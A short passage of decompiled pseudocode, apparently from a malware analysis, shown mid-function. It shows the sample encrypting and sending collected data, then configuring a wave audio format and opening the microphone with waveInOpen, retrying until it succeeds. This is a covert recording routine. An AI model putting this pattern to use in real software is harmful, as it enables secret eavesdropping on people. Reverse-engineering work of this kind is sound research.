 w_mw_enc_data_then_send(v7, a1, v13);
v13[0] = &off_41A82C;
mw_heapfree_0(stru_420708.lpData);
mw_heapfree_0(lpMem);
if ( v12[0] )
w_HeapFree(v12[0]);
v1 = a1[1];
v12[0] = 0;
GetLocalTime(&SystemTime);
stru_4206B0.nSamplesPerSec = 11250;
stru_4206B0.nAvgBytesPerSec = 22500;
stru_4206B0.wFormatTag = 1;
stru_4206B0.nChannels = 1;
stru_4206B0.wBitsPerSample = 16;
stru_4206B0.nBlockAlign = 2;
stru_4206B0.cbSize = 0;
var_Sleep = Sleep;
var_waveInUnprepareHeader = waveInUnprepareHeader;
dword_4206E4 = waveInOpen(&phwi, -1, &stru_4206B0, 0, 0, 8);
}
while ( !dword_4206E4 );